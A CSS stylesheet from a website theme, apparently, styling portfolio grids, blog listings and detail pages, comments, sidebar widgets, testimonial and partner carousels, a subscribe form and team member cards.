.portfolio-grid-3-warp .portfolio-grid-3-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 4 column container */
.portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
  width: 25%;
}
/*Portfolio Grid V2 2 column container */
.portfolio-grid-v2-3-col-warp .portfolio-grid-v2-3-col-container .element-item {
  width: 33.333%;
}
/*Portfolio Grid V2 2 column container */
.portfolio-grid-v2-2-col-warp .portfolio-grid-v2-2-col-container .element-item {
  width: 50%;
}
/* Portfolio Detail Style 1 */
/* divider -line */
.divider-line {
  width: 100%;
  height: 1px;
  background: #e5e5e5;
}
.single-project-warp {
  margin-bottom: 120px;
  margin-top: 30px;
}
.single-project-warp h3 {
  font-weight: 300;
  margin-top: 0;
}
.header-pj-style-1 {
  width: 100%;
  height: 76px;
  line-height: 76px;
}
.header-pj-style-1 .divider-line {
  margin-bottom: 20px;
}
.header-pj-style-1 h3 {
  float: left;
  display: inline-block;
  margin: 0;
  line-height: 76px;
}
.header-pj-style-1 .social-share {
  float: right;
  display: inline-block;
  vertical-align: middle;
}
.social-share {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  color: #666666;
  font-size: 13px;
}
.social-share p {
  display: inline;
}
.social-share a {
  color: #666666;
  font-size: 15px;
  display: inline-block;
  margin: 0 10px;
  transition: all 0.6s ease 0s;
}
.social-share a:hover {
  color: #000;
}
.pj-info {
  display: inline-block;
}
.pj-info div {
  margin-bottom: 10px;
}
.pj-info h5 {
  display: inline;
  color: #666;
  font-weight: bold;
}
.pj-description {
  display: inline-block;
  margin-top: 13px;
}
.pj-img-demo img {
  margin-bottom: 35px;
}
.arr-pj-container {
  margin: 55px 0;
}
.arr-pj-container a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.arr-pj-container a i {
  font-size: 18px;
  line-height: 24px;
}
.arr-pj-container a:hover {
  color: #ebcd1e;
}
.prev-pj-arr {
  float: left;
}
.prev-pj-arr i {
  margin-right: 20px;
  transition: all 0.6s ease 0s;
}
.next-pj-arr {
  float: right;
}
.next-pj-arr i {
  margin-left: 20px;
  transition: all 0.6s ease 0s;
}
/* Single Project Style 3 */
.single-project-warp-3 {
  padding: 0 20px;
}
.single-project-warp-3 .pj-img-demo {
  width: 63%;
  padding: 0 20px;
  display: inline-block;
  padding-right: 36px;
}
.single-project-warp-3 .pj-info {
  width: 27%;
  padding: 0 20px;
  display: inline-block;
  vertical-align: top;
}
/* Overlay */
.layer-1 {
  position: relative;
  width: 100%;
  height: 100%;
  background: rgba(235, 205, 30, 0.9);
}
.overlay-404 {
  height: auto;
  background-size: 100% 100%;
}
.box-content-overlay-3 {
  position: relative;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}
.box-content-overlay-3 h2 {
  color: #111;
  margin-top: 0;
  font-weight: 300;
  line-height: 48px;
}
.box-content-overlay-3 .btn-dark-color {
  position: static;
  transform: none;
  margin-top: 40px;
}
.box-content-overlay-3 .btn-sub-color {
  position: static;
  transform: none;
  margin-top: 40px;
}
/* Blog  Lastest From News */
.lastest-blog-container {
  margin-top: 23px;
  display: inline-block;
}
.latest-blog-post-img {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px;
  border-radius: 3px;
}
.latest-blog-post-img img {
  transition: all 0.6s ease 0s;
}
.latest-blog-post-img:hover img {
  transform: scale(1.1, 1.1);
}
.latest-blog-post-img .owl-detail-services:hover img {
  transform: scale(1, 1);
}
.latest-blog-post-date {
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  background: #ebcd1e;
  color: #333;
  font-family: 'Montserrat', sans-serif;
  text-align: center;
  width: 50px;
  height: 50px;
}
.latest-blog-post-date span.day {
  display: block;
  font-size: 24px;
  line-height: 36px;
}
.latest-blog-post-date span.month {
  display: block;
  font-size: 12px;
  margin-top: -11px;
}
.latest-blog-post-date-2 {
  display: inline-block;
}
.latest-blog-post-date-2 span {
  color: #999;
  font-size: 11px;
}
.latest-blog-post-description h3 {
  font-weight: 400;
  margin-bottom: 12px;
  transition: all 0.6s ease 0s;
  margin-top: 0;
  letter-spacing: 0px;
}
.latest-blog-post-description h3:hover {
  text-decoration: underline;
}
.latest-blog-post-description .ot-btn {
  margin-top: 23px;
}
figure.effect-zoe .latest-blog-post-data {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: rgba(235, 205, 30, 0.95);
  color: #333;
  transition: transform 0.35s;
  transform: translate3d(0, 100%, 0);
  position: absolute;
  width: 100%;
}
figure.effect-zoe .latest-blog-post-data p.tags a,
figure.effect-zoe .latest-blog-post-data p.tags i {
  transition: all 0.35s;
  transform: translate3d(0, 200%, 0);
  display: inline-block;
  float: right;
  margin-left: 15px;
  color: #333;
  position: relative;
}
figure.effect-zoe .latest-blog-post-data p.tags a {
  color: #555;
}
figure.effect-zoe .latest-blog-post-data p.tags i {
  line-height: 24px;
}
figure.effect-zoe .latest-blog-post-data p.tags a:before {
  content: "/";
  position: absolute;
  top: 0;
  left: -10px;
}
figure.effect-zoe .latest-blog-post-data p.tags a:last-child:before {
  display: none;
}
figure.effect-zoe .latest-blog-post-data p.tags a:hover {
  color: #222;
}
figure.effect-zoe:hover .latest-blog-post-data {
  transform: translate3d(0, 1px, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags i {
  transition-delay: 0.1s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(2) {
  transition-delay: 0.15s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(3) {
  transition-delay: 0.2s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(4) {
  transition-delay: 0.25s;
  transform: translate3d(0, 0, 0);
}
figure.effect-zoe:hover .latest-blog-post-data p.tags a:nth-child(4) {
  transition-delay: 0.3s;
  transform: translate3d(0, 0, 0);
}
.latest-blog-post-data {
  font-size: 11px;
  font-weight: 300;
  display: inline-block;
  margin-right: 30px;
}
.latest-blog-post-data a {
  color: #333;
  transition: all 0.6s ease 0s;
}
.latest-blog-post-data a:hover {
  color: #ebcd1e;
}
/* Blog Grid 4 Col */
.blog-terms {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 48px;
}
.blog-terms a {
  display: inline-block;
  padding: 0 25px;
}
.blog-terms a h4 {
  display: inline-block;
  position: relative;
  color: #555;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  z-index: 9;
}
.blog-terms a h4:before {
  content: "";
  width: 0px;
  height: 3px;
  background: #ebcd1e;
  transition: all .3s ease;
  position: absolute;
  top: 5px;
  left: 0;
  z-index: -1;
}
.blog-terms a:hover h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #ebcd1e;
}
.blog-terms a.current h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #ebcd1e;
}
.line-effect-2 h4 {
  padding: 0 5px;
}
.line-effect-2 a h4::before {
  height: 22px;
  top: -4px;
}
.line-effect-2 a.current h4::before {
  height: 22px;
  top: -4px;
}
.line-effect-2 a:hover h4::before {
  width: 100%;
  height: 22px;
}
.blog-grid-4-col {
  padding: 0 20px;
}
.blog-grid-4-col .blog-grid-4-col-container {
  width: 100%;
}
.blog-grid-4-col .blog-grid-4-col-container .element-item {
  width: 25%;
  padding: 0 20px;
}
.blog-grid-4-col .blog-grid-4-col-container .element-item .latest-blog-post-description {
  height: 220px;
  display: block;
  overflow: hidden;
}
/* Blog Grid 3 Col */
.blog-grid-3-col {
  padding: 0 20px;
}
.blog-grid-3-col .blog-grid-3-col-container {
  width: 100%;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item {
  width: 33.333%;
  padding: 0 20px;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-description {
  height: 220px;
  display: block;
  overflow: hidden;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item .latest-blog-post-img {
  margin-bottom: 30px;
}
.blog-grid-3-col .blog-grid-3-col-container .element-item h3 {
  font-size: 18px;
}
/* Blog Grid 2 Column */
.blog-grid-2-col-container .element-item {
  width: 50%;
  padding: 25px;
}
.blog-grid-2-col-container .latest-blog-post-description {
  min-height: 160px;
}
/* Blog List 2 Col */
.blog-list-left {
  padding-left: 30px;
}
.blog-list-right {
  padding-right: 30px;
}
.blog-list article {
  margin-bottom: 45px;
}
.pagination li {
  display: block;
  float: left;
  line-height: 40px;
}
.pagination li a {
  margin: 7px;
  border-radius: 50%;
  padding: 0;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 34px;
  color: #555;
  border: 1px solid #e5e5e5;
}
.pagination li a:hover {
  color: #333;
}
.pagination li:first-child > a,
.pagination .pagination-arc > li:first-child > span {
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
}
.pagination li > a.current {
  border-color: #333;
  color: #fff;
  background: #333333;
}
.pagination li > a.current:hover {
  background: #333333;
}
.pagination li:last-child > a {
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
}
.blog-inline .latest-blog-post-img {
  width: calc(50% - 20px);
  display: inline-block;
  float: left;
  margin-right: 20px;
}
.blog-inline .latest-blog-post-description {
  width: 50%;
  display: inline-block;
  float: left;
}
.blog-inline .latest-blog-post-description h3 {
  font-size: 18px;
  margin-top: 0;
  font-weight: 400;
}
.blog-inline .latest-blog-post-description h3:hover {
  color: #ebcd1e;
}
.blog-inline .latest-blog-post-description p {
  margin: 0;
}
.blog-inline .latest-blog-post-description .view-more {
  margin-top: 18px;
}
/* Blog Detail */
.blog-detail h1 {
  font-weight: 400;
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
}
.blog-detail .latest-blog-post-data {
  display: inline-block;
  margin-right: 30px;
}
.blog-detail .latest-blog-post-data a {
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 1px;
}
.blog-detail .latest-blog-post-date-2 span {
  font-size: 13px;
  letter-spacing: 1px;
}
.blog-detail .lastest-news-detail {
  margin-top: 26px;
}
.blog-detail .lastest-news-detail h4 {
  margin: 40px 0 30px 0;
}
blockquote {
  color: #333;
  font-size: 15px;
  padding: 0 20px;
  margin-left: 35px;
  border-left: 2px solid #ccc;
  margin-bottom: 0;
}
blockquote strong {
  letter-spacing: 1px;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
ul.style-list-circle li::before {
  content: "\f058";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  left: -25px;
  top: 0px;
  color: #000;
}
ul.style-list-circle {
  margin: 0;
  padding: 0;
  list-style: initial;
  display: block;
  width: 100%;
  margin-top: 18px;
}
ul.style-list-circle li {
  display: block;
  width: 100%;
  margin-bottom: 6px;
  position: relative;
  text-indent: 25px;
}
ul.style-list-circle li a {
  color: #666;
  transition: all 0.6s ease 0s;
}
ul.style-list-circle li a:hover {
  color: #ebcd1e;
}
.footer-data {
  margin-top: 44px;
  padding-bottom: 10px;
}
.footer-data .tags,
.footer-data .share {
  display: inline-block;
  font-size: 13px;
}
.footer-data .tags p a,
.footer-data .share p a {
  display: inline-block;
  color: #333;
  font-size: 13px;
  transition: all 0.6s ease 0s;
}
.footer-data .tags p a:hover,
.footer-data .share p a:hover {
  color: #ebcd1e;
}
.footer-data .share {
  float: right;
}
.entry_post_navigation {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
.entry_post_navigation a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation a i {
  font-size: 18px;
  line-height: 20px;
}
.entry_post_navigation span {
  transition: all 0.6s ease 0s;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.entry_post_navigation .preview_entry_post {
  display: inline-block;
  float: left;
}
.entry_post_navigation .preview_entry_post i {
  margin-right: 20px;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation .preview_entry_post:hover span,
.entry_post_navigation .preview_entry_post:hover i {
  color: #333;
}
.entry_post_navigation .preview_entry_post:hover i {
  margin-right: 10px;
}
.entry_post_navigation .next_entry_post {
  display: inline-block;
  float: right;
  text-align: right;
}
.entry_post_navigation .next_entry_post i {
  margin-left: 20px;
  transition: all 0.6s ease 0s;
}
.entry_post_navigation .next_entry_post:hover span,
.entry_post_navigation .next_entry_post:hover i {
  color: #333;
}
.entry_post_navigation .next_entry_post:hover i {
  margin-left: 10px;
}
.comment-respond {
  margin-top: 30px;
  display: inline-block;
  width: 100%;
}
.comment-respond h3 {
  font-weight: 300;
  margin-bottom: 20px;
}
.comment-respond .logged-in-as {
  display: inline-block;
  margin-bottom: 20px;
}
.comment-respond .logged-in-as a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.comment-respond .logged-in-as a:hover {
  color: #ebcd1e;
}
.comment-respond input.form-control {
  width: 100%;
  height: 50px;
  font-size: 15px;
  line-height: 25px;
  border-radius: 3px;
}
.comment-respond .form-control {
  width: 100%;
  font-size: 15px;
  line-height: 25px;
}
.comment-respond textarea {
  width: 100%;
  margin-top: 20px;
  max-width: 100%;
  resize: vertical;
  border-radius: 3px;
}
.comment-respond .btn-submit {
  background: #333;
  color: #fff;
  transition: all 0.6s ease 0s;
  border: 0;
  outline: none;
  box-shadow: none;
  margin-top: 20px;
}
.comment-respond .btn-submit:hover {
  background: #ebcd1e;
  color: #222;
}
.comments-area h3 {
  font-weight: 300;
  letter-spacing: 2px;
}
.comments-area {
  width: 100%;
  display: inline-block;
  margin-top: 50px;
  margin-bottom: 10px;
}
.comments-area ol.comment-list {
  width: 100%;
  display: inline-block;
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0;
}
.comments-area ol.comment-list li.comment {
  list-style: none;
  display: inline-block;
  width: 100%;
  transition: all 0.6s ease 0s;
}
.comments-area ol.comment-list li.comment .comment-body {
  float: left;
  width: 100%;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta {
  width: 57px;
  float: left;
  overflow: hidden;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author {
  width: 57px;
  height: 57px;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: inset 1px 1px 10px 0px #999999;
  border: 2px solid transparent;
  transition: all 0.6s ease 0s;
}
.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author img {
  max-width: 100%;
  width: 100%;
}
.comments-area ol.comment-list li.comment .comment-content {
  float: right;
  padding-left: 20px;
  width: calc(100% - 57px);
}
.comments-area ol.comment-list li.comment .comment-content p {
  margin-bottom: 12px;
}
.comments-area ol.comment-list li.comment .comment-content .reply {
  margin-left: 40px;
  display: inline;
  color: #555;
  font-size: 13px;
}
.comments-area ol.comment-list li.comment .comment-content .reply a {
  color: #555;
}
.comments-area ol.comment-list li.comment .comment-content .reply a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-content cite,
.comments-area ol.comment-list li.comment .comment-content span {
  color: #999;
  font-size: 13px;
  transition: all 0.1s;
}
.comments-area ol.comment-list li.comment .comment-content cite a,
.comments-area ol.comment-list li.comment .comment-content span a {
  color: #999;
}
.comments-area ol.comment-list li.comment .comment-content cite a:hover,
.comments-area ol.comment-list li.comment .comment-content span a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-content cite a:hover {
  color: #ebcd1e;
}
.comments-area ol.comment-list li.comment .comment-meta .comment-author {
  border: 2px solid rgba(0, 0, 0, 0.1);
}
ul.children {
  width: 86.6666666667%;
  float: right;
  margin-top: 30px;
  padding-left: 0;
}
ul.children {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.widget_categories,
.widget_archive,
.widget_search,
.widget_tag_cloud,
.widget_meta {
  margin-bottom: 45px;
}
.widget .search-form {
  position: relative;
}
.widget .search-form input[type="search"] {
  color: #888888;
  border: 1px solid #ddd;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 20px;
}
.widget .search-form .search-submit:hover {
  color: #ebcd1e;
}
.widget .search-form .search-submit {
  position: absolute;
  top: 1px;
  right: 0px;
  width: 40px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  display: block;
  font-size: 18px;
  border: none;
  background: transparent;
  color: #888888;
  transition: all 0.6s ease 0s;
}
.main-sidebar h3 {
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 25px;
}
.main-sidebar ul {
  padding-left: 19px;
  display: block;
  width: 100%;
}
.main-sidebar ul li {
  position: relative;
  width: 100%;
  display: block;
  margin-bottom: 8px;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li:hover {
  padding-left: 10px;
}
.main-sidebar ul li::before {
  content: "\f105";
  position: absolute;
  top: 2px;
  left: -15px;
  font-family: FontAwesome;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li a {
  color: #555;
  line-height: 29px;
  font-size: 15px;
  transition: all 0.6s ease 0s;
}
.main-sidebar ul li:hover::before {
  color: #ebcd1e;
  padding-left: 10px;
}
.main-sidebar ul li:hover a {
  color: #ebcd1e;
}
.main-sidebar ul li .count {
  float: right;
  background: none;
  color: #999;
  font-weight: 400;
}
.main-sidebar ul.wp-tag-cloud li::before {
  display: none;
}
.main-sidebar ul.wp-tag-cloud  {
  display: inline-block;
  padding-left: 0;
}
.main-sidebar ul.wp-tag-cloud li {
  display: inline-block;
  width: auto;
}
.main-sidebar ul.wp-tag-cloud li:hover {
  padding-left: 0;
}
.main-sidebar .wp-tag-cloud a {
  display: inline-block;
  margin: 0 7px 7px 0;
  padding: 5px 10px;
  text-shadow: none;
  border: 1px solid #ecf0f1;
  color: #888;
  text-decoration: none;
  outline: none;
  transition: all 0.6s ease 0s;
}
.main-sidebar .wp-tag-cloud a:hover {
  color: #000;
  background-color: #ebcd1e;
  border-color: #ebcd1e;
}
.main-sidebar .widget_text {
  margin-bottom: 45px;
}
.main-sidebar .promotion {
  width: 100%;
  margin-bottom: 45px;
  position: relative;
  clear: both;
  overflow: hidden;
}
.main-sidebar .promotion .promotionText {
  position: absolute;
  width: 100%;
  height: 100%;
  color: #333;
  background: rgba(235, 205, 30, 0.9);
  padding-top: 40px;
  top: 0;
  left: 0;
  padding: 25px 30px;
  font-size: 18px;
  line-height: 28px;
}
.main-sidebar .promotion .promotionText .ot-btn {
  margin-top: 30px;
}
/* Owl partner */
.owl-partners img {
  margin: 0 auto;
  filter: grayscale(100%);
  opacity: .5;
  transition: all 0.6s ease 0s;
}
.owl-partners img:hover {
  filter: grayscale(0);
  opacity: 1;
}
.prev-partners,
.prev-partners2,
.prev-feature,
.prev-onsale,
.prev-best-sale,
.prev-relate,
.prev-detail-services,
.prev-testimonial-sync {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -50px;
}
.next-partners,
.next-partners2,
.next-feature,
.next-onsale,
.next-best-sale,
.next-relate,
.next-detail-services,
.next-testimonial-sync {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -50px;
}
.owl-partner-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-partner-warp:hover .prev-partners,
.owl-partner-warp:hover .prev-partners2,
.owl-partner-warp:hover .prev-feature {
  left: -25px;
  opacity: .7;
}
.owl-partner-warp:hover .next-partners,
.owl-partner-warp:hover .next-partners2,
.owl-partner-warp:hover .next-feature {
  right: -25px;
  opacity: .7;
}
.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2 {
  font-size: 30px;
  color: #ebcd1e;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.owl-partner-warp .prev-partners:hover,
.owl-partner-warp .next-partners:hover,
.owl-partner-warp .next-partners2:hover,
.owl-partner-warp .prev-partners2:hover {
  opacity: 1;
  color: #ebcd1e;
}
/* Owl Partner 2 */
.owl-partners2 img {
  margin: 0 auto;
  filter: grayscale(100%);
  opacity: .5;
  transition: all 0.6s ease 0s;
}
.owl-partners2 img:hover {
  filter: grayscale(0);
  opacity: 1;
}
.owl-partners2 .owl-controls {
  position: absolute;
}
.owl-partners2 .owl-controls .owl-pagination .owl-page {
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #ccc;
  border-radius: 50%;
  margin: 0 6px;
}
.owl-partners2 .owl-controls .owl-pagination .owl-page.active {
  transform: scale(1.2, 1.2);
}
/* Owl Testimonials */
.bg-parallax {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  margin-top: -1px;
}
.divider-2 {
  background: rgba(255, 255, 255, 0.1);
}
.testimonial-warp {
  margin-top: 15px;
  display: inline-block;
  width: 100%;
}
.section-dark-testimonials h2 {
  color: #f5f5f5;
}
.section-dark-testimonials p {
  color: #ccc;
}
.section-dark-testimonials span.job-testimonials {
  color: #999;
}
.section-dark-testimonials h4.name-testimonials {
  color: #fff;
}
.quote-icon {
  font-family: 'Droid Serif', serif;
  font-size: 60px;
  color: #ccc;
  font-weight: bold;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 50px;
  margin: 0;
  padding: 0;
}
.item-testimonials {
  padding-left: 40px;
  position: relative;
  padding-right: 40px;
}
.item-testimonials p {
  margin-bottom: 30px;
}
.name-testimonials {
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 15px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.avatar-testimonials {
  float: left;
}
.avatar-testimonials img {
  margin-right: 25px;
  width: 56px;
  border: 3px solid #ebcd1e;
}
.prev-testimonials-2-columns {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -50px;
}
.next-testimonials-2-columns {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -50px;
}
.testimonial-warp {
  position: relative;
}
.testimonial-warp:hover .prev-testimonials-2-columns {
  left: -25px;
  opacity: .7;
}
.testimonial-warp:hover .next-testimonials-2-columns {
  right: -25px;
  opacity: .7;
}
.testimonial-warp .prev-testimonials-2-columns,
.testimonial-warp .next-testimonials-2-columns {
  font-size: 30px;
  color: #fff;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-warp .prev-testimonials-2-columns:hover,
.testimonial-warp .next-testimonials-2-columns:hover {
  opacity: 1;
  color: #fff;
}
.owl-controls {
  width: 100%;
  text-align: center;
  margin-top: 60px;
}
.owl-controls .owl-pagination {
  width: 100%;
}
.owl-controls .owl-pagination .owl-page {
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #fff;
  border-radius: 50%;
  margin: 0 6px;
}
.owl-controls .owl-pagination .owl-page.active {
  transform: scale(1.2, 1.2);
}
.testimonial-2-col {
  margin-bottom: 75px;
}
.testimonial-2-col .owl-controls {
  position: absolute;
}
/* Testimonials 1 Columns */
.testimonials-1-columns .avatar-testimonials {
  display: block;
  float: none;
}
.testimonials-1-columns .avatar-testimonials img {
  width: 130px;
  height: 130px;
  margin: 0 auto;
  border-radius: 50%;
}
.testimonials-1-columns .name-testimonials {
  margin-top: 24px;
}
.testimonials-1-columns .job-testimonials {
  color: #999;
  font-size: 15px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.prev-testimonials-1-columns {
  position: absolute;
  top: 80%;
  transform: translateY(-50%);
  left: -50px;
}
.next-testimonials-1-columns {
  position: absolute;
  top: 80%;
  transform: translateY(-50%);
  right: -50px;
}
.testimonial-warp:hover .prev-testimonials-1-columns {
  left: -25px;
  opacity: .7;
}
.testimonial-warp:hover .next-testimonials-1-columns {
  right: -25px;
  opacity: .7;
}
.testimonial-warp .prev-testimonials-1-columns,
.testimonial-warp .next-testimonials-1-columns {
  font-size: 30px;
  color: #ccc;
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-warp .prev-testimonials-1-columns:hover,
.testimonial-warp .next-testimonials-1-columns:hover {
  opacity: 1;
  color: #ccc;
}
.content-testimonials {
  position: relative;
  display: inline-block;
  width: 100%;
}
.content-testimonials:before {
  content: "“";
  font-family: arial;
  font-size: 120px;
  color: #e5e5e5;
  position: absolute;
  top: 18px;
  left: 0;
  z-index: -1;
}
.sm-owl-partner {
  max-width: 712px;
  margin: 0 auto;
  display: block;
  padding: 70px 0;
}
.sm-owl-partner img {
  width: 50%;
}
/* Testimonial 1 Column V2 owl */
.testimonial-1-column-v2-warp .customNavigation {
  display: inline-block;
  margin-left: 14px;
  line-height: 36px;
  vertical-align: top;
  margin-top: 14px;
}
.testimonial-1-column-v2-warp .customNavigation i {
  line-height: 20px;
}
.testimonial-1-column-v2-warp .customNavigation .btn {
  width: 22px;
  height: 22px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid #b0b0b0;
  text-align: center;
  line-height: 15px;
  opacity: 1;
  padding: 0;
  color: #b0b0b0;
  margin-right: 3px;
  font-weight: normal;
  transition: all 0.6s ease 0s;
  font-size: 18px;
}
.testimonial-1-column-v2-warp .customNavigation .btn:hover {
  color: #222;
  border: 1px solid #ebcd1e;
}
.testimonial-1-column-v2-warp h3 {
  font-weight: 300;
  letter-spacing: 1px;
  display: inline-block;
}
.testimonial-1-column-v2-warp p {
  margin-top: 30px;
  margin-bottom: 34px;
}
.avatar-testimonials-1-columns-v2 {
  float: left;
}
.avatar-testimonials-1-columns-v2 img {
  border: 3px solid #ebcd1e;
  width: 62px;
  height: 62px;
  margin-right: 10px;
}
.name-testimonials-1-columns-v2 {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
}
.job-testimonials-1-columns-v2 {
  font-size: 13px;
  color: #888;
}
.item-testimonials-1-columns-v2 {
  display: inline-block;
  width: 100%;
}
.large-avatar .avatar-testimonials {
  float: none;
  margin-bottom: 25px;
}
.large-avatar img {
  margin: 0 auto;
  width: 130px;
  height: 130px;
  border-radius: 50%;
  border: 3px solid #ebcd1e;
}
.large-avatar .content-testimonials {
  margin-top: 40px;
}
.large-avatar .job-testimonials {
  color: #999;
}
.testimonial-sync-container {
  position: relative;
}
.testimonial-sync-container:hover .prev-testimonial-sync {
  left: -25px;
  opacity: .7;
}
.testimonial-sync-container:hover .next-testimonial-sync {
  right: -25px;
  opacity: .7;
}
.testimonial-sync-container .prev-testimonial-sync,
.testimonial-sync-container .next-testimonial-sync {
  opacity: 0;
  transition: all 0.6s ease 0s;
}
.testimonial-sync-container .prev-testimonial-sync:hover,
.testimonial-sync-container .next-testimonial-sync:hover {
  opacity: 1;
}
.thumb-testimonial-sync-slide {
  max-width: 720px;
  margin: 40px auto;
  margin-bottom: 0;
}
.thumb-testimonial-sync-slide img {
  height: 50px;
  filter: grayscale(100%);
  transition: all 0.6s ease 0s;
  margin: 0 auto;
  display: block;
}
.thumb-testimonial-sync-slide .owl-item {
  cursor: pointer;
  width: 100px;
}
.thumb-testimonial-sync-slide .owl-item:hover img {
  filter: grayscale(0);
}
.thumb-testimonial-sync-slide .owl-item.synced img {
  filter: grayscale(0);
}
.thumb-testimonial-sync-slide .owl-controls .owl-pagination .owl-page {
  background: #ccc;
}
/* Owl Lastest Blog 1 Column */
.blog-1-column-warp .customNavigation {
  display: inline-block;
  margin-left: 14px;
  line-height: 36px;
  vertical-align: top;
  margin-top: 14px;
}
.blog-1-column-warp .customNavigation i {
  line-height: 20px;
}
.blog-1-column-warp .customNavigation .btn {
  width: 22px;
  height: 22px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid #b0b0b0;
  text-align: center;
  line-height: 15px;
  opacity: 1;
  padding: 0;
  color: #b0b0b0;
  margin-right: 3px;
  font-weight: normal;
  transition: all 0.6s ease 0s;
  font-size: 18px;
}
.blog-1-column-warp .customNavigation .btn:hover {
  color: #222;
  border: 1px solid #ebcd1e;
}
.blog-1-column-warp h3 {
  font-weight: 300;
  letter-spacing: 1px;
  display: inline-block;
}
.blog-1-column-warp p {
  margin-top: 30px;
  margin-bottom: 34px;
}
.owl-blog-1-column {
  margin-top: 35px;
}
/* Form Subcribe Inline */
.form-subcribe {
  max-width: 770px;
  margin: 0 auto;
  padding-top: 15px;
}
.form-subcribe form {
  margin-top: 15px;
  display: inline-block;
  width: 100%;
}
.form-subcribe form input {
  width: calc(100% - 172px);
  display: inline-block;
  border: 0;
  outline: none;
  height: 40px;
  background: #e6e6e6;
  padding-left: 15px;
  box-shadow: none!important;
  transition: all 0.6s ease 0s;
}
.form-subcribe form input:focus {
  border: 1px solid #ebcd1e;
  background: #f2f2f2;
}
.form-subcribe form button {
  display: inline-block;
  outline: none;
  border: 0;
  margin: 0;
  vertical-align: top;
  margin-left: -5px;
  padding: 0 40px;
}
/* Meet Our Team Owl */
.item-team {
  margin: 0 auto;
  width: 90%;
}
.item-team .portrait-member {
  display: block;
  z-index: 1;
}
.item-team .portrait-member img {
  filter: contrast(0.9);
  transition: all 0.6s ease 0s;
  margin: 0 auto;
}
.item-team .member-info {
  width: 304px;
  height: 131px;
  border: 3px solid #ebcd1e;
  margin: 0 auto;
  margin-top: -21px;
  z-index: 2;
  position: relative;
  background: #fff;
  padding: 10px 0;
}
.item-team .member-info p.member-job {
  margin-bottom: 15px;
  margin-top: 0;
}
.item-team .member-info .social-member {
  display: block;
}
.item-team .member-info .social-member a {
  margin: 0 10px;
  display: inline-block;
  color: #555;
  transition: all 0.6s ease 0s;
}
.item-team .member-info .social-member a:hover {
  color: #ebcd1e;
}
.item-team:hover .portrait-member img {
  filter: contrast(1.1);
}
[class^="hvr-"] {
  display: inline-block;
  vertical-align: middle;
  margin: .4em;
  padding: 1em;
  cursor: pointer;
  background: #e1e1e1;
  text-decoration: none;
  color: #666;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
